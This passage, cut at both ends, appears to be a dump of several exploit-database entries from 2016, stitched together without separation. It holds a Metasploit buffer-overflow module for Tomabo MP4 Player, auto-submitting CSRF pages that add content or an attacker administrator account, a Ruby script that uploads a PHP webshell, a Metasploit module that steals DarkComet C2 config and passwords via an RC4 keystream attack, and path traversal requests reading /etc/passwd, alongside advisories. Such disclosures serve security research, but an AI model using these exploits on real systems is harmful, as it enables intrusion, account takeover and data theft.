'License' => MSF_LICENSE,
'Author' => [
'yokoacc', # Proof of concept
'nudragn', # Proof of concept
'rungga_reksya', # Proof of concept
'rahmat_nurfauzi' # Metasploit module
],
'References' =>
[
[ 'EDB', '38486' ],
[ 'URL', 'http://www.tomabo.com/mp4-player/download.html'],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'seh',
'StackAdjustment' => -3500,
'DisableNops' => 'True',
},
'Payload' =>
{
'Space' => 1800,
'BadChars' => "\x00\x09\x0a\x0b\x0c\x0d\x1a\x20"
},
'Platform' => 'win',
'Targets' =>
[
[ 'Tomabo MP4 Player <= 3.11.6', { 'Ret' => 0x00401CA9 } ],
],
'Privileged' => false,
'DisclosureDate' => 'Oct 18 2015',
'DefaultTarget' => 0))
register_options(
[
OptString.new('FILENAME', [ false, 'The file name.', 'msf.m3u']),
], self.class)
end
def exploit
sploit = rand_text_alpha_upper(1028)
sploit << "\xeb\x08\x90\x90" # short jump 8 bytes
sploit << [target.ret].pack('V') # universal
sploit << "\x90" * 16
sploit << payload.encoded
sploit << "\x44" * 436
playlist = sploit
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(playlist)
end
end
<!--
# Exploit Title: Airia - CSRF Vulnerability(Add content)
# Date: 2016-06-20
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: http://ytyng.com
# Software Link: https://github.com/ytyng/airia/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
-->
<form name="csrf_poc" action="http://127.0.0.1/vul_test/airia/editor.php" method="POST">
<input type="hidden" name="mode" value="save">
<input type="hidden" name="file" value="1">
<input type="hidden" name="scrollvalue" value="">
<input type="hidden" name="contents" value="CSRF Attack">
<input type="hidden" name="group" value="1">
<input type="submit" value="Replay!">
</form>
<script type="text/javascript">document.forms.csrf_poc.submit();</script>
# Exploit Title: Airia - Webshell Upload Vulnerability
# Date: 2016-06-20
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: http://ytyng.com
# Software Link: https://github.com/ytyng/airia/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
require "net/http"
require "uri"
if ARGV.length !=2
puts "Airia Webshell Upload Exploit(Vulnerability)"
puts "Usage: #>ruby airia_ws_exploit.rb [targetURL] [phpCode]"
puts " targetURL(ex): http://127.0.0.1/vul_test/airia"
puts " phpCode(ex): echo 'zzzzz'"
puts " Example : ~~.rb http://127.0.0.1/vul_test/airia 'echo zzzz'"
puts " exploit & code by hahwul[www.hahwul.com]"
else
target_url = ARGV[0] # http://127.0.0.1/jmx2-Email-Tester/
shell = ARGV[1] # PHP Code
exp_url = target_url + "/editor.php"
uri = URI.parse(exp_url)
http = Net::HTTP.new(uri.host, uri.port)
request = Net::HTTP::Post.new(uri.request_uri)
request["Accept"] = "*/*"
request["User-Agent"] = "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)"
request["Connection"] = "close"
request["Referer"] = "http://127.0.0.1/vul_test/airia/editor.php?file=1&group=%281%20AND%20%28SELECT%20SLEEP%2830%29%29%29%20--%20"
request["Accept-Language"] = "en"
request["Content-Type"] = "application/x-www-form-urlencoded"
request.set_form_data({"mode"=>"save",""=>"","file"=>"shell.php","scrollvalue"=>"","contents"=>"<?php echo 'Airia Webshell Exploit';#{shell};?>","group"=>"vvv_html"})
response = http.request(request)
puts "[Result] Status code: "+response.code
puts "[Result] Open Browser: "+target_url+"/data/vvv_html/shell.php"
end
=begin
### Run Step.
#> ruby 3.rb http://127.0.0.1/vul_test/airia "echo 123;"
[Result] Status code: 302
[Result] Open Browser: http://127.0.0.1/vul_test/airia/data/vvv_html/shell.php
output: Airia Webshell Exploit123
### HTTP Request / Response
[Request]
POST /vul_test/airia/editor.php HTTP/1.1
Host: 127.0.0.1
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://127.0.0.1/vul_test/airia/editor.php?file=1&group=%281%20AND%20%28SELECT%20SLEEP%2830%29%29%29%20--%20
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; DBSR_session=01ltbc0gf3i35kkcf5f6o6hir1; __utma=96992031.1679083892.1466384142.1466384142.1466384142.1; __utmb=96992031.2.10.1466384142; __utmc=96992031; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
mode=save&file=1.php&scrollvalue=&contents=<?php echo "Attack OK."?>&group=vvv_html
[Response] Uloaded file
http://127.0.0.1/vul_test/airia/data/vvv_html/1.html
=end
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/SYMPHONY-CMS-SESSION-FIXATION.txt
[+] ISR: APPARITIONSEC
Vendor:
====================
www.getsymphony.com
Product:
==================
Symphony CMS v2.6.7
Download:
http://www.getsymphony.com/download/
Symphony is a XSLT-powered open source content management system.
Vulnerability Type:
===================
Session Fixation
CVE Reference:
==============
CVE-2016-4309
Vulnerability Details:
=====================
Symphony CMS is prone to "Session Fixation" allowing attackers to preset a
users PHPSESSID "Session Identifier".
If the application is deployed using an insecure setup with PHP.INI
"session.use_only_cookies" not enabled, attackers can then send
victims a link to the vulnerable application with the "PHPSESSID" already
initialized as Symphony does not use or call
"session_regenerate_id()" upon successful user authentication.
Note: as per php.net/manual/en/session.configuration.php
"session.use_only_cookies=1" is default since PHP 4.3.0.
e.g.
"http://localhost/symphony/?PHPSESSID=APPARITION666".
As Symphonys Session ID is not regenerated it can result in arbitrary
Session ID being 'Fixated' to a user, if that user authenticates using
this attacker supplied session fixated link, the attacker can now access
the affected application from a different Computer/Browser
and have the same level of access to that of the victim. Default Cookie
lifetime for Symphony CMS is up to two weeks.
Reproduction steps:
=====================
Edit PHP.INI and change following settings to 'session.use_only_cookies=0'
if applicable, as POC test.
1) Telnet localhost 80
2) make HTTP request with a prefixed PHPSESSID
GET /symphony-2.6.7/symphony/?PHPSESSID=PWN3D666 HTTP/1.1
Host: localhost
Connection: close
3) Hit enter twice
HTTP/1.1 200 OK
Date: Mon, 16 May 2016 02:06:47 GMT
Server: Apache/2.4.12 (Win32) OpenSSL/1.0.1l PHP/5.6.8
X-Powered-By: PHP/5.6.8
Set-Cookie: PHPSESSID=PWNED666; expires=Mon, 30-May-2016 02:06:48 GMT;
Max-Age=1209600; path=/symphony-2.6.7; httponly
Content-Length: 1501
Connection: close
Content-Type: text/html; charset=UTF-8
Exploit code(s):
===============
1)
http://localhost/symphony-2.6.7/symphony/publish/articles/?PHPSESSID=hyp3rlinx
2) http://localhost/symphony-2.6.7/symphony/?PHPSESSID=APPARITION
Disclosure Timeline:
=====================================
Vendor Notification: May 3, 2016
Vendor Release Fix: May 23, 2016
June 20, 2016 : Public Disclosure.
Exploitation Method:
====================
Remote
Severity Level:
================
6.8 (Medium)
CVSS:3.0/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:H/A:N
Description:
==============================================
Request Method(s): [+] GET / POST
Vulnerable Product: [+] Symphony CMS 2.6.7
Vulnerable Parameter(s): [+] 'PHPSESSID'
===============================================
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
ACROS Security 0patch (0PatchServicex64.exe) Unquoted Service Path Privilege Escalation
Vendor: ACROS, d.o.o.
Product web page: https://www.0patch.com
Affected version: 2016.05.19.539
Summary: 0patch (pronounced 'zero patch') is a platform for instantly
distributing, applying and removing microscopic binary patches to/from
running processes without having to restart these processes (much less
reboot the entire computer).
Desc: The application suffers from an unquoted search path issue impacting
the service '0patchservice' for Windows deployed as part of 0patch solution.
This could potentially allow an authorized but non-privileged local user to
execute arbitrary code with elevated privileges on the system. A successful
attempt would require the local user to be able to insert their code in the
system root path undetected by the OS or other security applications where
it could potentially be executed during application startup or reboot. If
successful, the local user’s code would execute with the elevated privileges
of the application.
Tested on: Microsoft Windows 7 Ultimate SP1 (EN)
Microsoft Windows 7 Professional SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5331
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5331.php
Vendor: https://0patch.blogspot.com/2016/06/new-release-0patch-agent-20160614850.html
08.06.2016
--
C:\>sc qc 0patchservice
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: 0patchservice
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\0patch\Agent\0PatchServicex64.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : 0patch Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>cacls "C:\Program Files (x86)\0patch\Agent\0PatchServicex64.exe"
C:\Program Files (x86)\0patch\Agent\0patchServicex64.exe NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
C:\>
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Report
def initialize(info = {})
super(update_info(info,
'Name' => 'DarkComet Server Remote File Download Exploit',
'Description' => %q{
This module exploits an arbitrary file download vulnerability in the DarkComet C&C server versions 3.2 and up.
The exploit does not need to know the password chosen for the bot/server communication.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Shawn Denbow & Jesse Hertz', # Vulnerability Discovery
'Jos Wetzels' # Metasploit module, added support for versions < 5.1, removed need to know password via cryptographic attack
],
'References' =>
[
[ 'URL', 'https://www.nccgroup.trust/globalassets/our-research/us/whitepapers/PEST-CONTROL.pdf' ],
[ 'URL', 'http://samvartaka.github.io/exploitation/2016/06/03/dead-rats-exploiting-malware' ]
],
'DisclosureDate' => 'Oct 08 2012',
'Platform' => 'win'
))
register_options(
[
Opt::RPORT(1604),
Opt::RHOST('0.0.0.0'),
OptString.new('LHOST', [true, 'This is our IP (as it appears to the DarkComet C2 server)', '0.0.0.0']),
OptString.new('KEY', [false, 'DarkComet RC4 key (include DC prefix with key eg. #KCMDDC51#-890password)', '']),
OptBool.new('NEWVERSION', [false, 'Set to true if DarkComet version >= 5.1, set to false if version < 5.1', true]),
OptString.new('TARGETFILE', [false, 'Target file to download (assumes password is set)', '']),
OptBool.new('STORE_LOOT', [false, 'Store file in loot (will simply output file to console if set to false).', true]),
OptInt.new('BRUTETIMEOUT', [false, 'Timeout (in seconds) for bruteforce attempts', 1])
], self.class)
end
# Functions for XORing two strings, deriving keystream using known plaintext and applying keystream to produce ciphertext
def xor_strings(s1, s2)
s1.unpack('C*').zip(s2.unpack('C*')).map { |a, b| a ^ b }.pack('C*')
end
def get_keystream(ciphertext, known_plaintext)
c = [ciphertext].pack('H*')
if known_plaintext.length > c.length
return xor_strings(c, known_plaintext[0, c.length])
elsif c.length > known_plaintext.length
return xor_strings(c[0, known_plaintext.length], known_plaintext)
else
return xor_strings(c, known_plaintext)
end
end
def use_keystream(plaintext, keystream)
if keystream.length > plaintext.length
return xor_strings(plaintext, keystream[0, plaintext.length]).unpack('H*')[0].upcase
else
return xor_strings(plaintext, keystream).unpack('H*')[0].upcase
end
end
# Use RubyRC4 functionality (slightly modified from Max Prokopiev's implementation https://github.com/maxprokopiev/ruby-rc4/blob/master/lib/rc4.rb)
# since OpenSSL requires at least 128-bit keys for RC4 while DarkComet supports any keylength
def rc4_initialize(key)
@q1 = 0
@q2 = 0
@key = []
key.each_byte { |elem| @key << elem } while @key.size < 256
@key.slice!(256..@key.size - 1) if @key.size >= 256
@s = (0..255).to_a
j = 0
0.upto(255) do |i|
j = (j + @s[i] + @key[i]) % 256
@s[i], @s[j] = @s[j], @s[i]
end
end
def rc4_keystream
@q1 = (@q1 + 1) % 256
@q2 = (@q2 + @s[@q1]) % 256
@s[@q1], @s[@q2] = @s[@q2], @s[@q1]
@s[(@s[@q1] + @s[@q2]) % 256]
end
def rc4_process(text)
text.each_byte.map { |i| (i ^ rc4_keystream).chr }.join
end
def dc_encryptpacket(plaintext, key)
rc4_initialize(key)
rc4_process(plaintext).unpack('H*')[0].upcase
end
# Try to execute the exploit
def try_exploit(exploit_string, keystream, bruting)
connect
idtype_msg = sock.get_once(12)
if idtype_msg.length != 12
disconnect
return nil
end
if datastore['KEY'] != ''
exploit_msg = dc_encryptpacket(exploit_string, datastore['KEY'])
else
# If we don't have a key we need enough keystream
if keystream.nil?
disconnect
return nil
end
if keystream.length < exploit_string.length
disconnect
return nil
end
exploit_msg = use_keystream(exploit_string, keystream)
end
sock.put(exploit_msg)
if bruting
begin
ack_msg = sock.timed_read(3, datastore['BRUTETIMEOUT'])
rescue Timeout::Error
disconnect
return nil
end
else
ack_msg = sock.get_once(3)
end
if ack_msg != "\x41\x00\x43"
disconnect
return nil
# Different protocol structure for versions >= 5.1
elsif datastore['NEWVERSION'] == true
if bruting
begin
filelen = sock.timed_read(10, datastore['BRUTETIMEOUT']).to_i
rescue Timeout::Error
disconnect
return nil
end
else
filelen = sock.get_once(10).to_i
end
if filelen == 0
disconnect
return nil
end
if datastore['KEY'] != ''
a_msg = dc_encryptpacket('A', datastore['KEY'])
else
a_msg = use_keystream('A', keystream)
end
sock.put(a_msg)
if bruting
begin
filedata = sock.timed_read(filelen, datastore['BRUTETIMEOUT'])
rescue Timeout::Error
disconnect
return nil
end
else
filedata = sock.get_once(filelen)
end
if filedata.length != filelen
disconnect
return nil
end
sock.put(a_msg)
disconnect
return filedata
else
filedata = ''
if bruting
begin
msg = sock.timed_read(1024, datastore['BRUTETIMEOUT'])
rescue Timeout::Error
disconnect
return nil
end
else
msg = sock.get_once(1024)
end
while (!msg.nil?) && (msg != '')
filedata += msg
if bruting
begin
msg = sock.timed_read(1024, datastore['BRUTETIMEOUT'])
rescue Timeout::Error
break
end
else
msg = sock.get_once(1024)
end
end
disconnect
if filedata == ''
return nil
else
return filedata
end
end
end
# Fetch a GetSIN response from C2 server
def fetch_getsin
connect
idtype_msg = sock.get_once(12)
if idtype_msg.length != 12
disconnect
return nil
end
keystream = get_keystream(idtype_msg, 'IDTYPE')
server_msg = use_keystream('SERVER', keystream)
sock.put(server_msg)
getsin_msg = sock.get_once(1024)
disconnect
getsin_msg
end
# Carry out the crypto attack when we don't have a key
def crypto_attack(exploit_string)
getsin_msg = fetch_getsin
if getsin_msg.nil?
return nil
end
getsin_kp = 'GetSIN' + datastore['LHOST'] + '|'
keystream = get_keystream(getsin_msg, getsin_kp)
if keystream.length < exploit_string.length
missing_bytecount = exploit_string.length - keystream.length
print_status("Missing #{missing_bytecount} bytes of keystream ...")
inferrence_segment = ''
brute_max = 4
if missing_bytecount > brute_max
print_status("Using inferrence attack ...")
# Offsets to monitor for changes
target_offset_range = []
for i in (keystream.length + brute_max)..(keystream.length + missing_bytecount - 1)
target_offset_range << i
end
# Store inference results
inference_results = {}
# As long as we haven't fully recovered all offsets through inference
# We keep our observation window in a circular buffer with 4 slots with the buffer running between [head, tail]
getsin_observation = [''] * 4
buffer_head = 0
for i in 0..2
getsin_observation[i] = [fetch_getsin].pack('H*')
Rex.sleep(0.5)
end
buffer_tail = 3
# Actual inference attack happens here
while !target_offset_range.empty?
getsin_observation[buffer_tail] = [fetch_getsin].pack('H*')
Rex.sleep(0.5)
# We check if we spot a change within a position between two consecutive items within our circular buffer
# (assuming preceding entries are static in that position) we observed a 'carry', ie. our observed position went from 9 to 0
target_offset_range.each do |x|
index = buffer_head
while index != buffer_tail do
next_index = (index + 1) % 4
# The condition we impose is that observed character x has to differ between two observations and the character left of it has to differ in those same
# observations as well while being constant in at least one previous or subsequent observation
if (getsin_observation[index][x] != getsin_observation[next_index][x]) && (getsin_observation[index][x - 1] != getsin_observation[next_index][x - 1]) && ((getsin_observation[(index - 1) % 4][x - 1] == getsin_observation[index][x - 1]) || (getsin_observation[next_index][x - 1] == getsin_observation[(next_index + 1) % 4][x - 1]))
target_offset_range.delete(x)
inference_results[x] = xor_strings(getsin_observation[index][x], '9')
break
end
index = next_index
end
end
# Update circular buffer head & tail
buffer_tail = (buffer_tail + 1) % 4
# Move head to right once tail wraps around, discarding oldest item in circular buffer
if buffer_tail == buffer_head
buffer_head = (buffer_head + 1) % 4
end
end
# Inferrence attack done, reconstruct final keystream segment
inf_seg = ["\x00"] * (keystream.length + missing_bytecount)
inferrence_results.each do |x, val|
inf_seg[x] = val
end
inferrence_segment = inf_seg.slice(keystream.length + brute_max, inf_seg.length).join
missing_bytecount = brute_max
end
if missing_bytecount > brute_max
print_status("Improper keystream recovery ...")
return nil
end
print_status("Initiating brute force ...")
# Bruteforce first missing_bytecount bytes of timestamp (maximum of brute_max)
charset = ['1', '2', '3', '4', '5', '6', '7', '8', '9', '0']
char_range = missing_bytecount.times.map { charset }
char_range.first.product(*char_range[1..-1]) do |x|
p = x.join
candidate_plaintext = getsin_kp + p
candidate_keystream = get_keystream(getsin_msg, candidate_plaintext) + inferrence_segment
filedata = try_exploit(exploit_string, candidate_keystream, true)
if !filedata.nil?
return filedata
end
end
return nil
end
try_exploit(exploit_string, keystream, false)
end
def parse_password(filedata)
filedata.each_line { |line|
elem = line.strip.split('=')
if elem.length >= 1
if elem[0] == 'PASSWD'
if elem.length == 2
return elem[1]
else
return ''
end
end
end
}
return nil
end
def run
# Determine exploit string
if datastore['NEWVERSION'] == true
if (datastore['TARGETFILE'] != '') && (datastore['KEY'] != '')
exploit_string = 'QUICKUP1|' + datastore['TARGETFILE'] + '|'
else
exploit_string = 'QUICKUP1|config.ini|'
end
elsif (datastore['TARGETFILE'] != '') && (datastore['KEY'] != '')
exploit_string = 'UPLOAD' + datastore['TARGETFILE'] + '|1|1|'
else
exploit_string = 'UPLOADconfig.ini|1|1|'
end
# Run exploit
if datastore['KEY'] != ''
filedata = try_exploit(exploit_string, nil, false)
else
filedata = crypto_attack(exploit_string)
end
# Harvest interesting credentials, store loot
if !filedata.nil?
# Automatically try to extract password from config.ini if we haven't set a key yet
if datastore['KEY'] == ''
password = parse_password(filedata)
if password.nil?
print_status("Could not find password in config.ini ...")
elsif password == ''
print_status("C2 server uses empty password!")
else
print_status("C2 server uses password [#{password}]")
end
end
# Store to loot
if datastore['STORE_LOOT'] == true
print_status("Storing data to loot...")
if (datastore['KEY'] == '') && (datastore['TARGETFILE'] != '')
store_loot("darkcomet.file", "text/plain", datastore['RHOST'], filedata, 'config.ini', "DarkComet C2 server config file")
else
store_loot("darkcomet.file", "text/plain", datastore['RHOST'], filedata, datastore['TARGETFILE'], "File retrieved from DarkComet C2 server")
end
else
print_status(filedata.to_s)
end
else
print_status("Attack failed or empty config file encountered ...")
end
end
end
'''
Title:
====
Banshee 2.6.2 Local Buffer Overflow Vulnerability
Credit:
======
Name: Ilca Lucian
Contact: lucianfilca@gmail.com
lucian@pwnthecode.org
CVE:
=====
Unknown (for moment)
Product:
=======
Play your music and videos. Keep up with your podcasts and Internet radio.
Discover new music and podcasts. Keep your portable device loaded with good
stuff.
Simple enough to enjoy. Powerful enough to thrill. Open source through and
through.
Product link: http://www.banshee.fm
Abstract:
=======
Lucian I. discovered a Local Buffer Overflow vulnerability in Banshee
Player 2.6.2 .
Affected Version:
=============
Ver 2.6.2
Date:
============
19.06.2016
Exploitation-Technique:
===================
Local
Severity Rating:
===================
4.4
Details:
=======
Vulnerability Description : Banshee Media Player is vulnerable to buffer
overflow vulnerability.The software performs operations on a memory buffer,
but it can read from or write to a memory location that is outside of the
intended boundary of the buffer.Certain languages allow direct addressing
of memory locations and do not automatically ensure that these locations
are valid for the memory buffer that is being referenced. This can cause
read or write operations to be performed on memory locations that may be
associated with other variables, data structures, or internal program data.
Impact : Banshee 2.6.2 is prone to a local buffer-overflow vulnerability
because the application fails to perform adequate boundary checks on
user-supplied input. Specifically, this issue occurs when opening a '.mp3'
playlist file that contains excessive data.
Attackers may leverage this issue to execute remote buffer overflow or
inject arbitrary code in the context of the application. Failed attacks
will cause denial-of-service conditions.
Path Log:
type=PATH msg=audit(1466452858.351:14): item=0 name="/usr/bin/banshee"
inode=17568145 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL
type=PROCTITLE msg=audit(1466452858.351:14):
proctitle=64656275676673002F7573722F62696E2F62616E73686565
type=SYSCALL msg=audit(1466452858.351:15): arch=c000003e syscall=2
success=yes exit=3 a0=7fffd6ed664f a1=80000 a2=ffffffff a3=ca items=1
ppid=16021 pid=9458 auid=4294967295 uid=0 gid=0 euid=0 suid=0 fsuid=0
egid=0 sgid=0 fsgid=0 tty=pts0 ses=4294967295 comm="debugfs"
exe="/sbin/debugfs" key=(null)
type=CWD msg=audit(1466452858.351:15): cwd="/root/Downloads"
type=PATH msg=audit(1466452858.351:15): item=0 name="/usr/bin/banshee"
inode=17568145 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL
type=PROCTITLE msg=audit(1466452858.351:15):
proctitle=64656275676673002F7573722F62696E2F62616E73686565
type=SYSCALL msg=audit(1466453064.143:16): arch=c000003e syscall=59
success=yes exit=0 a0=126cb9f4 a1=adb4f30 a2=12b5d0c0 a3=593 items=3 ppid=1
pid=9559 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0
tty=tty2 ses=1 comm="banshee" exe="/usr/bin/env" key=(null)
type=EXECVE msg=audit(1466453064.143:16): argc=5 a0="/usr/bin/env"
a1="bash" a2="/usr/bin/banshee" a3="--redirect-log" a4="--play-enqueued"
type=CWD msg=audit(1466453064.143:16): cwd="/root"
type=PATH msg=audit(1466453064.143:16): item=0 name="/usr/bin/banshee"
inode=17568145 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL
type=PATH msg=audit(1466453064.143:16): item=1 name="/usr/bin/env"
inode=17567018 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL
type=PATH msg=audit(1466453064.143:16): item=2
name="/lib64/ld-linux-x86-64.so.2" inode=9047695 dev=08:01 mode=0100755
ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
type=PROCTITLE msg=audit(1466453064.143:16):
proctitle=2F7573722F62696E2F656E760062617368002F7573722F62696E2F62616E73686565002D2D72656469726563742D6C6F67002D2D706C61792D656E717565756564
type=SYSCALL msg=audit(1466453064.159:17): arch=c000003e syscall=2
success=yes exit=3 a0=16b4268 a1=0 a2=0 a3=8 items=1 ppid=1 pid=9559 auid=0
uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=tty2 ses=1
comm="bash" exe="/bin/bash" key=(null)
type=CWD msg=audit(1466453064.159:17): cwd="/root"
Error report image link :
https://postimg.org/image/x0x8raw2v/
Prerequisites:
======================
The attacker needs to entice victims to perform an action in order to
exploit this vulnerability.
Proof Of Concept:
================
POC Exploit code:
'''
#!/usr/bin/python
A = "\x41"
p0c = 'A' * 7550
generate = "dos.mp3"
file = open(generate , "w")
file.write(p0c)
file.close()
'''
Risk:
=====
The security risk of the Local Buffer Overflow Vulnerability is estimated
as moderate.
Credits:
=======
Lucian Ilca
'''
<!--
# Exploit Title: IonizeCMS <= 1.0.8 Remote Admin Add CSRF Exploit
# Exploit Author: s0nk3y
# Google Dork: -
# Date: 21/06/2016
# Vendor Homepage: http://ionizecms.com/
# Software Link: https://github.com/ionize/ionize/archive/1.0.8.1.zip
# Version: 1.0.8
# Tested on: Ubuntu 16.04
IonizeCMS is vulnerable to CSRF attack (No CSRF token in place) meaning
that if an admin user can be tricked to visit a crafted URL created by
attacker (via spear phishing/social engineering), a form will be submitted
to (http://localhost/en/admin/user/save) that will add a
new user as administrator.
Once exploited, the attacker can login to the admin panel (
http://localhost/en/admin/auth/login)
using the username and the password he posted in the form.
CSRF PoC Code
=============
-->
<form method="post" action="http://localhost/en/admin/user/save">
<input type="hidden" name="id_user"/>
<input type="hidden" name="join_date"/>
<input type="hidden" name="salt"/>
<input type="hidden" name="from"/>
<input type="hidden" name="username" value="attacker">
<input type="hidden" name="screen_name" value="attacker">
<input type="hidden" name="email" value="attacker@email.com"/>
<input type="hidden" name="id_role" value="2"/>
<input type="hidden" name="password" value="attackerPassword"/>
<input type="hidden" name="password2" value="attackerPassword"/>
</form>
<script>
document.forms[0].submit();
</script>
# Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/XuezhuLi
# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability
1. download.php -> file_name parameter
2. viewing.php -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:17:58 GMT
..snip..
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
# ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ----
### Vulnerability 2 - viewing.php
GET /vul_test/FileSharing/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:19:49 GMT
Server: Apache/2.4.10 (Ubuntu)
..snip..
Content-Type: text/plain;charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
# Exploit Title: FinderView - Multiple Vulnerability(Path Traversal/Reflected XSS)
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/proin/
# Software Link: https://github.com/proin/FinderView/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability1 - Path Traversal(view directory)
Request
GET /vul_test/FinderView/api.php?callback=jQuery21107685743998649676_1466662516225&type=get&mode=0&folder=Li4vLi4vLi4vLi4vLi4vLi4vZXRjLw==&_=1466662516227 HTTP/1.1
Host: 127.0.0.1
..snip..
Connection: keep-alive
Response
jQuery21107685743998649676_1466662516225([{"folders":[{"name":"backups","folderuri":"Li4vLi4vLi4vLi4vYmFja3Vwcw==","folderuri_nobase":"../../../../backups","size":"0.0 KB","date":"15 June 2016"},
..snip..
,{"name":"opt","folderuri":"Li4vLi4vLi4vLi4vb3B0","folderuri_nobase":"../../../../opt","size":"0.0 KB","date":"26 August 2015"},{"name":"run","folderuri":"Li4vLi4vLi4vLi4vcnVu","folderuri_nobase":"../../../../run","size":"0.0 KB","date":"23 June 2016"},{"name":"spool","folderuri":"Li4vLi4vLi4vLi4vc3Bvb2w=","folderuri_nobase":"../../../../spool","size":"0.0 KB","date":"26 August 2015"},{"name":"tmp","folderuri":"Li4vLi4vLi4vLi4vdG1w","folderuri_nobase":"../../../../tmp","size":"0.0 KB","date":"23 June 2016"},{"name":"www","folderuri":"Li4vLi4vLi4vLi4vd3d3","folderuri_nobase":"../../../../www","size":"0.0 KB","date":"22 January
### Vulnerability2 - Reflected XSS
